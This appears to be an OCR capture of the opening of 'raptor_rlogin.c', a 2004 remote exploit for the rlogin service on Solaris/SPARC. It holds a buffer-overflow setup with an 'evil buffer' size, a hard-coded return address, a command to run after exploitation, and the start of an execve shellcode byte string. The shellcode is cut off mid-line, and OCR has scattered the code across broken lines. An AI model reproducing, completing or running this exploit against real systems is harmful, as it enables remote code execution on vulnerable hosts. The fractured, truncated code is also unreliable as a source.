
#
define
	INFO1	"raptor_rlogin.c - 
(r)login, Solaris/SPARC 2.5.1/2.6/7/8"
#
define
	INFO2	"Copyright (c) 2004 
Marco Ivaldi <raptor@0xdeadbeef.info>"
#
define
	BUFSIZE	3000			
// max 
size of the evil buffer
#
define
	RETADDR	0x27184			
// 
retaddr, should be reliable
#
define
	TIMEOUT	10			
// 
net_read() default timeout
#
define
	CMD	"id;uname -a;uptime;\n"	
// 
executed upon exploitation
char
 sc
[
]
=
/* Solaris/SPARC special 
shellcode (courtesy of inode) */
/* execve() + exit() */
"\x94\x10\x20\x00\x21\x0b\xd8\x9a\xa0\x14\x2
"\xa2\x14\x63\x68\xd4\x23\xbf\xfc\xe2\x23\xb